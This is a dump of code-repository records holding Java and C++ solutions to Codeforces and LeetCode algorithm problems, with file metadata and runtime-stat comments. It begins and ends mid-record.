"path": "/codeForces/Codeforces_148A_Insomnia_cure.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 374 ms \n// Memory: 0 KB\n// \n// T:O(n), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_148A_Insomnia_cure {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int k = sc.nextInt(), l = sc.nextInt(), m = sc.nextInt(), n = sc.nextInt(), d = sc.nextInt(), ret = 0;\n for (int i = 1; i <= d; i++) {\n for (int j : Arrays.asList(k, l, m, n)) {\n if (j == 1) {\n System.out.println(d);\n return;\n }\n if (i % j == 0) {\n ret++;\n break;\n }\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.37321293354034424,
"alphanum_fraction": 0.43566590547561646,
"avg_line_length": 32.224998474121094,
"blob_id": "56708834f340675fa4d450ffea819cc80835698f",
"content_id": "abe0c533ecb3e2f1bbb644035289a827a103cc1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1329,
"license_type": "no_license",
"max_line_length": 127,
"num_lines": 40,
"path": "/codeForces/Codeforces_1772B_Matrix_Rotation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 100 KB\n// Brute-force\n// T:O(t * k^2), S:O(k^2)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1772B_Matrix_Rotation {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n int[][] table = new int[2][2];\n for (int i = 0; i < t; i++) {\n for (int j = 0; j < 2; j++) {\n for (int k = 0; k < 2; k++) {\n table[j][k] = sc.nextInt();\n }\n }\n\n System.out.println(check(table) ? \"YES\" : \"NO\");\n }\n }\n\n public static boolean check(int[][] table) {\n if (table[0][0] < table[0][1] && table[1][0] < table[1][1] && table[0][0] < table[1][0] && table[0][1] < table[1][1]) {\n return true;\n }\n if (table[0][0] > table[0][1] && table[1][0] > table[1][1] && table[0][0] < table[1][0] && table[0][1] < table[1][1]) {\n return true;\n }\n if (table[0][0] > table[0][1] && table[1][0] > table[1][1] && table[0][0] > table[1][0] && table[0][1] > table[1][1]) {\n return true;\n }\n if (table[0][0] < table[0][1] && table[1][0] < table[1][1] && table[0][0] > table[1][0] && table[0][1] > table[1][1]) {\n return true;\n }\n\n return false;\n }\n}\n"
},
{
"alpha_fraction": 0.4428523778915405,
"alphanum_fraction": 0.46317893266677856,
"avg_line_length": 36.061729431152344,
"blob_id": "00d19275eb9db3053c7087d6b6c3686c428bdc5e",
"content_id": "f1ecbe171c9ec89b5643f51c604e10ba4239b147",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3001,
"license_type": "no_license",
"max_line_length": 150,
"num_lines": 81,
"path": "/leetcode_solved/leetcode_1763_Longest_Nice_Substring.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// solution 2: divider-conquer. thanks for https://leetcode.com/problems/longest-nice-substring/discuss/1074589/JavaStraightforward-Divide-and-Conquer\n// AC: Runtime: 2 ms, faster than 92.31% of Java online submissions for Longest Nice Substring.\n// Memory Usage: 39.1 MB, less than 50.87% of Java online submissions for Longest Nice Substring.\n// thoughts: when meets character that can pair upcase and lowercase, dividing string by it, and judge substring.\n// T:O(n^2), S:O(n)\n// \nclass Solution {\n public String longestNiceSubstring(String s) {\n int size = s.length();\n if (size < 2) {\n return \"\";\n }\n HashSet<Character> record = new HashSet<>();\n for (char c: s.toCharArray()) {\n record.add(c);\n }\n for (int i = 0; i < size; i++) {\n char c = s.charAt(i);\n if (record.contains(Character.toUpperCase(c)) && record.contains(Character.toLowerCase(c))) {\n continue;\n }\n String s1 = longestNiceSubstring(s.substring(0, i));\n String s2 = longestNiceSubstring(s.substring(i + 1, size));\n return s1.length() >= s2.length() ? s1 : s2;\n }\n \n return s;\n }\n}\n\n// solution 1: since the s.length() <= 100, guess maybe brute-force can pass.\n// AC: Runtime: 68 ms, faster than 12.06% of Java online submissions for Longest Nice Substring.\n// Memory Usage: 39.3 MB, less than 30.94% of Java online submissions for Longest Nice Substring.\n// checking throught all cases, brute-force method\n// T:O(n^3), O:(n^2)\n//\nclass Solution {\n public String longestNiceSubstring(String s) {\n int size = s.length(), maxLen = 0;\n List<String> ret = new LinkedList<>();\n for (int i = 0; i < size; i++) {\n if (size - i <= maxLen) {\n break;\n }\n for (int j = size - 1; j >= 0; j--) {\n HashSet<Character> check = new HashSet<>();\n for (int k = i; k <= j; k++) {\n check.add(s.charAt(k));\n }\n boolean flag = true;\n for (char c: check) {\n if (c >= 'a') {\n if (!check.contains((char)(c - 32))) {\n flag = false;\n break;\n }\n } else {\n if (!check.contains((char)(c + 32))) {\n flag = false;\n break;\n }\n }\n }\n if (flag) {\n if (j - i + 1 > maxLen) {\n maxLen = j - i + 1;\n ret.add(s.substring(i, j + 1));\n }\n break;\n }\n }\n }\n for (String str: ret) {\n if (str.length() == maxLen) {\n return str;\n }\n }\n\n return \"\";\n }\n}"
},
{
"alpha_fraction": 0.33959731459617615,
"alphanum_fraction": 0.42751678824424744,
"avg_line_length": 38.23684310913086,
"blob_id": "089d1eaf7dfc2fef39429f5d75c767a6ecda0fe8",
"content_id": "53ac0d72a52075b40fdc53709f52dd4db43d826f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1490,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 38,
"path": "/leetcode_solved/leetcode_0593_Valid_Square.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 86.72% of Java online submissions for Valid Square.\n// Memory Usage: 36.5 MB, less than 93.80% of Java online submissions for Valid Square.\n// .\n// T:O(1), S:O(1)\n//\nclass Solution {\n public boolean validSquare(int[] p1, int[] p2, int[] p3, int[] p4) {\n long[] disSquare = new long[6];\n disSquare[0] = (p2[0] - p1[0]) * (p2[0] - p1[0]) + (p2[1] - p1[1]) * (p2[1] - p1[1]);\n disSquare[1] = (p3[0] - p1[0]) * (p3[0] - p1[0]) + (p3[1] - p1[1]) * (p3[1] - p1[1]);\n disSquare[2] = (p4[0] - p1[0]) * (p4[0] - p1[0]) + (p4[1] - p1[1]) * (p4[1] - p1[1]);\n disSquare[3] = (p3[0] - p2[0]) * (p3[0] - p2[0]) + (p3[1] - p2[1]) * (p3[1] - p2[1]);\n disSquare[4] = (p4[0] - p2[0]) * (p4[0] - p2[0]) + (p4[1] - p2[1]) * (p4[1] - p2[1]);\n disSquare[5] = (p4[0] - p3[0]) * (p4[0] - p3[0]) + (p4[1] - p3[1]) * (p4[1] - p3[1]);\n\n // no same point.\n for (int i = 0; i < 6; i++) {\n if (disSquare[i] == 0) {\n return false;\n }\n }\n Arrays.sort(disSquare);\n // four edge equal\n for (int i = 1; i <= 3; i++) {\n if (disSquare[i] != disSquare[0]) {\n return false;\n }\n }\n // diagonal's square is sum of two adjacent edge's square.\n for (int i = 4; i < 6; i++) {\n if (disSquare[i] != 2 * disSquare[0]) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.46436962485313416,
"alphanum_fraction": 0.476115882396698,
"avg_line_length": 30.950000762939453,
"blob_id": "21986cb14b7a04fd80875d1dc76a5be66c2a99e1",
"content_id": "98db4134fac3ef4ee9963f07a2a66383bf0b286f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1277,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_0841_Keys_and_Rooms.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 15.03% of Java online submissions for Keys and Rooms.\n// Memory Usage: 38.5 MB, less than 98.13% of Java online submissions for Keys and Rooms.\n// straight forward.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean canVisitAllRooms(List<List<Integer>> rooms) {\n int size = rooms.size();\n HashSet<Integer> traveled = new HashSet<>(), canAccess = new HashSet<>();\n List<Integer> remain = new LinkedList<>();\n for (int i: rooms.get(0)) {\n remain.add(i);\n canAccess.add(i);\n }\n canAccess.add(0);\n traveled.add(0);\n if (canAccess.size() == size) {\n return true;\n }\n while (!remain.isEmpty()) {\n List<Integer> temp = new LinkedList<>(remain);\n for (int i: temp) {\n if (traveled.contains(i)) {\n continue;\n }\n for (int j: rooms.get(i)) {\n canAccess.add(j);\n remain.add(j);\n }\n traveled.add(i);\n }\n for (int i: temp) {\n Integer tempI = i;\n remain.remove(tempI);\n }\n }\n\n return canAccess.size() == size;\n }\n}"
},
{
"alpha_fraction": 0.5187861323356628,
"alphanum_fraction": 0.5462427735328674,
"avg_line_length": 30.454545974731445,
"blob_id": "cec3aa0483a4706595adf3a1e58a9a605d884c13",
"content_id": "a533d26c3c1faae7bdbb16428c3e2a07c6f8d995",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 692,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_2341_Maximum_Number_of_Pairs_in_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 5 ms, faster than 20.00% of Java online submissions for Maximum Number of Pairs in Array.\n// Memory Usage: 42.2 MB, less than 80.00% of Java online submissions for Maximum Number of Pairs in Array.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] numberOfPairs(int[] nums) {\n HashMap<Integer, Integer> record = new HashMap<>();\n int[] ret = new int[2];\n for (int num : nums) {\n record.merge(num, 1, Integer::sum);\n }\n int pairs = 0;\n for (int i : record.keySet()) {\n pairs += record.get(i) / 2;\n }\n ret[0] = pairs;\n ret[1] = nums.length - pairs * 2;\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5227272510528564,
"alphanum_fraction": 0.5411931872367859,
"avg_line_length": 39.25714111328125,
"blob_id": "1df5449f9985a457d895b647f5b8f4d14e28b8c3",
"content_id": "9c6a82078d85e6afb5b32535171d555af4e61e34",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1408,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_2058_Find_the_Minimum_and_Maximum_Number_of_Nodes_Between_Critical_Points.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 9 ms, faster than 66.67% of Java online submissions for Find the Minimum and Maximum Number of Nodes Between Critical Points.\n// Memory Usage: 59.6 MB, less than 100.00% of Java online submissions for Find the Minimum and Maximum Number of Nodes Between Critical Points.\n// .\n// T:O(n), S:O(n)\n//\nclass Solution {\n public int[] nodesBetweenCriticalPoints(ListNode head) {\n List<Integer> index = new ArrayList<>();\n ListNode headCopy = head;\n int prevNodeVal = headCopy.val, prevPrevNodeVal = -1, count = 1;\n while (headCopy.next != null) {\n headCopy = headCopy.next;\n count++;\n int val = headCopy.val;\n if (prevPrevNodeVal != -1) {\n if ((prevNodeVal > prevPrevNodeVal && prevNodeVal > val) || (prevNodeVal < prevPrevNodeVal && prevNodeVal < val)) {\n index.add(count);\n }\n }\n prevPrevNodeVal = prevNodeVal;\n prevNodeVal = val;\n }\n int[] ret = new int[]{-1, -1};\n if (index.size() >= 2) {\n ret[1] = index.get(index.size() - 1) - index.get(0);\n int minDiff = Integer.MAX_VALUE;\n for (int i = 0; i < index.size() - 1; i++) {\n minDiff = Math.min(minDiff, index.get(i + 1) - index.get(i));\n }\n ret[0] = minDiff;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5628019571304321,
"alphanum_fraction": 0.6159420013427734,
"avg_line_length": 40.5,
"blob_id": "827c3f3af812f70c97b7b96cdfe1e4f4c448c52d",
"content_id": "1eb29fb0565c90f2530fd4a88cd4be8586f1b451",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 414,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 10,
"path": "/leetcode_solved/leetcode_1523_Count_Odd_Numbers_in_an_Interval_Range.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Count Odd Numbers in an Interval Range.\n// Memory Usage: 35.6 MB, less than 75.72% of Java online submissions for Count Odd Numbers in an Interval Range.\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int countOdds(int low, int high) {\n return (low % 2 == 0 && high % 2 == 0) ? (high - low) / 2 : (high - low) / 2 + 1;\n }\n}"
},
{
"alpha_fraction": 0.4442082941532135,
"alphanum_fraction": 0.4729011654853821,
"avg_line_length": 30.399999618530273,
"blob_id": "20aff1b1588bcab2f9cd26788e5ffe29f19fe774",
"content_id": "a5371f5557d78b08b53e3e38bc54b1709d089154",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 941,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0492_Construct_the_Rectangle.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Construct the Rectangle.\n// Memory Usage: 36.2 MB, less than 83.12% of Java online submissions for Construct the Rectangle.\n// travel from the sqrt(n), when area is odd, then start from largest odd below sqrt(n) and step = 2\n// T:O(sqrt(n)), S:O(1)\n//\nclass Solution {\n public int[] constructRectangle(int area) {\n int sqrtA = (int)Math.floor(Math.sqrt(area)), start = sqrtA, step = 1;\n int[] ret = new int[2];\n if (area % 2 == 1) {\n if (start % 2 == 0) {\n start -= 1;\n }\n step = 2;\n }\n while (true) {\n if (area % start == 0) {\n ret[0] = area/start;\n ret[1] = start;\n break;\n }\n start -= step;\n// if (start < 1) {\n// break;\n// }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5952380895614624,
"alphanum_fraction": 0.6148459315299988,
"avg_line_length": 38.72222137451172,
"blob_id": "b2c631ab85fc7e7d44058e5688c610136eed7244",
"content_id": "5be322af3f3ba3d11fb0ed303ba79893e65d286f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 714,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_1689_Partitioning_Into_Minimum_Number_Of_Deci-Binary_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 88.46% of Java online submissions for Partitioning Into Minimum Number Of Deci-Binary Numbers.\n// Memory Usage: 40 MB, less than 13.36% of Java online submissions for Partitioning Into Minimum Number Of Deci-Binary Numbers.\n// see some example, we see that answer is the max bit.(We can prove, but there may not cost such a time)\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int minPartitions(String n) {\n int size = n.length();\n char maxChar = '0';\n for (int i = 0; i < size; i++) {\n if (n.charAt(i) > maxChar) {\n maxChar = n.charAt(i);\n }\n }\n\n return Integer.parseInt(String.valueOf(maxChar));\n }\n}"
},
{
"alpha_fraction": 0.34650734066963196,
"alphanum_fraction": 0.37224265933036804,
"avg_line_length": 28.432432174682617,
"blob_id": "6dc387706a356acdab79e18c9b19b1cb087422f1",
"content_id": "13c026fc276bb4fe41d6cf2aecbd97c49f16e1b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1102,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 37,
"path": "/leetcode_solved/leetcode_0860_Lemonade_Change.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 59.34% of Java online submissions for Lemonade Change.\n// Memory Usage: 39.9 MB, less than 43.44% of Java online submissions for Lemonade Change.\n// 记录 $5, $10 的个数即可\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean lemonadeChange(int[] bills) {\n int fiveCount = 0, tenCount = 0;\n for (int bill : bills) {\n if (bill == 5) {\n fiveCount++;\n }\n if (bill == 10) {\n if (fiveCount < 1) {\n return false;\n }\n tenCount++;\n fiveCount--;\n }\n if (bill == 20) {\n if (tenCount < 1) {\n if (fiveCount < 3) {\n return false;\n }\n fiveCount -= 3;\n } else {\n if (fiveCount < 1) {\n return false;\n }\n tenCount--;\n fiveCount--;\n }\n }\n }\n return true;\n }\n}"
},
{
"alpha_fraction": 0.4549499452114105,
"alphanum_fraction": 0.47775307297706604,
"avg_line_length": 31.125,
"blob_id": "9eb76a96ef7e8079882e0ec78738e48abf9032e3",
"content_id": "f7369eba1a42784febaf2a9b3b9f2c00c08c772a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1798,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 56,
"path": "/leetcode_solved/leetcode_0134_Gas_Station.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Solution 2: Slide-window thoughts\n// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Gas Station.\n// Memory Usage: 38.5 MB, less than 99.73% of Java online submissions for Gas Station.\n// thoughts: like array slide-windows method\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int canCompleteCircuit(int[] gas, int[] cost) {\n int size = gas.length, start = size - 1, end = 0, sum = gas[start] - cost[start];\n while (start > end) {\n if (sum >= 0) {\n // end pos move to right,\n sum += gas[end] - cost[end];\n end++;\n } else {\n // start pos move to left, judge if sum can be positive,\n start--;\n sum += gas[start] - cost[start];\n }\n }\n\n return sum < 0 ? -1 : start;\n }\n}\n\n// Solution 1: brute-force, O(n^2) time\n// AC: Runtime: 56 ms, faster than 15.68% of Java online submissions for Gas Station.\n// Memory Usage: 39 MB, less than 81.69% of Java online submissions for Gas Station.\n// brute-force \n// T:O(n^2), S:O(1)\n// \nclass Solution {\n public int canCompleteCircuit(int[] gas, int[] cost) {\n int size = gas.length;\n for (int i = 0; i < size; i++) {\n if (gas[i] < cost[i]) {\n continue;\n }\n int tempRemainGas = 0;\n boolean flag = true;\n for (int j = 0; j < size; j++) {\n int index = (i + j) % size;\n tempRemainGas += gas[index] - cost[index];\n if (tempRemainGas < 0) {\n flag = false;\n break;\n }\n }\n if (!flag) {\n continue;\n }\n return i;\n }\n return -1;\n }\n}"
},
{
"alpha_fraction": 0.37173911929130554,
"alphanum_fraction": 0.39673912525177,
"avg_line_length": 25.285715103149414,
"blob_id": "c6bded6fa0e6cf178d4fb136136f836337288f4f",
"content_id": "55a25d07de8ee95bad31734631dc657106305a2b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 920,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 35,
"path": "/codeForces/Codeforces_0139A_Petr_and_Book.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 374 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_0139A_Petr_and_Book {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int n = sc.nextInt(), sumOfWeek = 0, lastNonZero = 0;\n int[] week = new int[7];\n for (int i = 0; i < 7; i++) {\n int a = sc.nextInt();\n sumOfWeek += a;\n week[i] = a;\n if (a != 0) {\n lastNonZero = i + 1;\n }\n }\n int remain = n % sumOfWeek, curSum = 0, ret = 0;\n if (remain == 0) {\n ret = lastNonZero;\n } else {\n for (int i = 0; i < 7; i++) {\n curSum += week[i];\n if (curSum >= remain) {\n ret = i + 1;\n break;\n }\n }\n }\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.3181357681751251,
"alphanum_fraction": 0.3323201537132263,
"avg_line_length": 26.41666603088379,
"blob_id": "bb4a7364a1707da9dcfbe784db0987f25f0f81c0",
"content_id": "3144604eee89e75256df1472fa75acc6d6ecfbe7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 987,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 36,
"path": "/codeForces/Codeforces_1480A_Yet_Another_String_Game.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 100 KB\n// Greedy.\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1480A_Yet_Another_String_Game {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n String s = sc.next();\n StringBuilder sb = new StringBuilder();\n for (int j = 0; j < s.length(); j++) {\n char c = s.charAt(j);\n if (j % 2 == 0) {\n if (c != 'a') {\n c = 'a';\n } else {\n c = 'b';\n }\n } else {\n if (c != 'z') {\n c = 'z';\n } else {\n c = 'y';\n }\n }\n sb.append(c);\n }\n\n System.out.println(sb.toString());\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4060150384902954,
"alphanum_fraction": 0.4736842215061188,
"avg_line_length": 23.18181800842285,
"blob_id": "3b48ea6d9c91a53b240c0dd2479ed53cb09bf43f",
"content_id": "257f7ab2a9d7b36066905eb349179531f1990d25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 266,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 11,
"path": "/leetcode_solved/leetcode_2582_Pass_the_Pillow.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100% \n// Memory 39.1 MB Beats 100%\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int passThePillow(int n, int time) {\n time = time % (2 * (n - 1));\n return 1 + (time <= (n - 1) ? time : (2 * (n - 1) - time));\n }\n}\n"
},
{
"alpha_fraction": 0.4833948314189911,
"alphanum_fraction": 0.5239852666854858,
"avg_line_length": 11.363636016845703,
"blob_id": "a3d7e24909e12299cafc7d0d668af363c6e56d8a",
"content_id": "3765bba77d1dbab43cb7366cd9e230bca00b6151",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 337,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 22,
"path": "/codeForces/codeForces_4A_A_Watermelon.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * codeforces入门第一题。\n * 题目也没说 0 也是偶数且 0 不算,所以 2 认为是 NO,注意这里就行了。\n *\n * AC:\n * Accepted\t62 ms\t0 KB\n */\n\n#include<stdio.h>\n\nint main() {\n\tint a = 0;\n\tscanf(\"%d\", &a);\n\tif(a < 4) {\n\t\tprintf(\"NO\");\n\t} else if(a % 2 == 0)\n\t\tprintf(\"YES\");\n\telse\n\t\tprintf(\"NO\");\n\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.3963254690170288,
"alphanum_fraction": 0.44619423151016235,
"avg_line_length": 22.8125,
"blob_id": "6ef0508954bd9579bd5aa0ba0bda35aae8353ed6",
"content_id": "75a90cdbaad43644ef3e45622f7dee96cc519ccc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 381,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 16,
"path": "/leetcode_solved/leetcode_1753_Maximum_Score_From_Removing_Stones.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100% \n// Memory: 39.1 MB Beats 96.69%\n// strategy.\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int maximumScore(int a, int b, int c) {\n int[] arr = new int[]{a, b, c};\n Arrays.sort(arr);\n if (arr[2] >= arr[0] + arr[1]) {\n return arr[0] + arr[1];\n } else {\n return (a + b + c) / 2;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5077910423278809,
"alphanum_fraction": 0.5279560089111328,
"avg_line_length": 31.117647171020508,
"blob_id": "59e8e40e832b0887f672d0c51d419d1264a4fb47",
"content_id": "18a00cf54bdec5e1b4cdb641a5962edfb6f3fc1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1209,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_1805_Number_of_Different_Integers_in_a_String.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: T:O(n) S:O(n)\n// Runtime: 2 ms, faster than 100.00% of Java online submissions for Number of Different Integers in a String.\n// Memory Usage: 39.3 MB, less than 100.00% of Java online submissions for Number of Different Integers in a String.\n// \n// 注意坑:\n// 1.里面说包含 Integer,但没说 integer 范围,所以去重时不要用 int 去存结果,会溢出。\n// 2.字符串表示时数字位大于等于两位时,要去掉头部的0\n// \nclass Solution {\n public int numDifferentIntegers(String word) {\n int size = word.length();\n int aAscii = 'a';\n int zAscii = 'z';\n int zeroAscii = '0';\n HashSet<String> record = new HashSet<>();\n for(int i = aAscii; i <= zAscii; i++) {\n word = word.replace((char) i, ' ');\n }\n String[] ret = word.split(\" \");\n for (String item: ret) {\n if (item.isEmpty()) {\n continue;\n }\n // 去除头部0\n int pos = 0;\n while(item.charAt(pos) == zeroAscii && item.length() >= 2) {\n item = item.substring(1);\n }\n record.add(item);\n }\n\n return record.size();\n }\n}"
},
{
"alpha_fraction": 0.3611898124217987,
"alphanum_fraction": 0.4036827087402344,
"avg_line_length": 24.214284896850586,
"blob_id": "25cc8511da4d462b547ad42399291ec0b037f14c",
"content_id": "01f315a0da98df64abcd2ef00a055e09cfc898f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 706,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 28,
"path": "/codeForces/Codeforces_1517A_Sum_of_2050.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 264 ms \n// Memory: 0 KB\n// .\n// T:O(sum(logni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1517A_Sum_of_2050 {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n long n = sc.nextLong();\n int ret = -1;\n if (n % 2050 == 0) {\n long divider = n / 2050;\n ret = 0;\n while (divider > 0) {\n int digit = (int) (divider % 10);\n ret += digit;\n divider /= 10;\n }\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5456656217575073,
"alphanum_fraction": 0.5812693238258362,
"avg_line_length": 23.865385055541992,
"blob_id": "a21793535675130d0f4094343334ed66de748c3b",
"content_id": "8eed8a37079edde2439342d350aec8dbce6405ff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1494,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 52,
"path": "/leetcode_solved/leetcode_0401_Binary_Watch.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 61.39% of C++ online submissions for Binary Watch.\nMemory Usage: 8.8 MB, less than 85.71% of C++ online submissions for Binary Watch.\n * 思路:反向思考,先把时分位上,分别 0-11,0-59的对应的二进制1的数目存起来,然后在对输入的int\n * 的二拆分遍历一下,所有的组合情况字符串就有了\n */\nclass Solution {\npublic:\n\tint countDigit(int n) {\t\t// 获取二进制下1的个数,注意负数会当成负数的码来取1,比如 -1 在win32平台下编译得到的是32\n\t\tint count = 0;\n\t\tunsigned int flag = 1;\t// 2进制位判断\n\t\twhile (flag) {\n\t\t\tif (n & flag)\n\t\t\t\tcount++;\n\t\t\tflag <<= 1;\n\t\t}\n\t\treturn count;\n\t}\n\tvector<string> readBinaryWatch(int num) {\n\t\tvector<string> ret;\n\t\tvector<vector<string>> hour(12, vector<string>());\n\t\tvector<vector<string>> minute(60, vector<string>());\n\t\tint digit = 0;\n\t\tfor (int i = 0; i < 12; i++) {\n\t\t\tdigit = countDigit(i);\n\t\t\tstring temp = to_string(i);\n\t\t\thour[digit].push_back(temp);\n\t\t}\n\t\tfor (int i = 0; i < 60; i++) {\n\t\t\tdigit = countDigit(i);\n\t\t\tstring temp = \"\";\n\t\t\tif (i < 10) {\n\t\t\t\ttemp = \"0\" + to_string(i);\n\t\t\t}\n\t\t\telse {\n\t\t\t\ttemp = to_string(i);\n\t\t\t}\n\t\t\tminute[digit].push_back(temp);\n\t\t}\n\n\t\tfor (int i = 0; i <= num; i++) {\n\t\t\tfor (int j = 0; j < hour[i].size(); j++)\n\t\t\t\tfor (int k = 0; k < minute[num - i].size(); k++) {\n\t\t\t\t\tstring alternative = hour[i][j] + \":\" + minute[num - i][k];\n\t\t\t\t\tret.push_back(alternative);\n\t\t\t\t}\n\t\t}\n\n\t\treturn ret;\n\t}\n};"
},
{
"alpha_fraction": 0.5601503849029541,
"alphanum_fraction": 0.5845864415168762,
"avg_line_length": 32.3125,
"blob_id": "de88b645f88453a1b7ea43f3915fb7a26ee18bca",
"content_id": "856b30e4cbd0786faddcfc93b2fc780d2a584a57",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 532,
"license_type": "no_license",
"max_line_length": 119,
